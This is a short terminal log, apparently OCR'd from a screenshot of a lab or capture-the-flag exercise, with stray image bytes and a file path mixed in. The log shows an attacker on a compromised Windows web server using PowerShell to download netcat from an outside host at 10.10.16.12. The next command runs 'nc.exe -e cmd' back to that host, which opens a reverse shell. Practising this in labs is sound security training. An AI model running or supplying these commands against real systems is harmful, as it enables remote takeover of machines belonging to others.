 C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -uri http://10.10.16.12:8000/nc64.exe -outfile c:\users\shaun\documents\nc.exe
�PNG
▒
C:\xampp\htdocs\gym\upload> dir c:\users\shaun\documents
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of c:\users\shaun\documents
06/07/2023  17:02    <DIR>          .
06/07/2023  17:02    <DIR>          ..
06/07/2023  17:02            45,272 nc.exe
16/06/2020  22:26                30 Tasks.bat
2 File(s)         45,302 bytes
2 Dir(s)   8,049,864,704 bytes free
C:\xampp\htdocs\gym\upload> c:\users\shaun\documents\nc.exe -e cmd 10.10.16.12 6666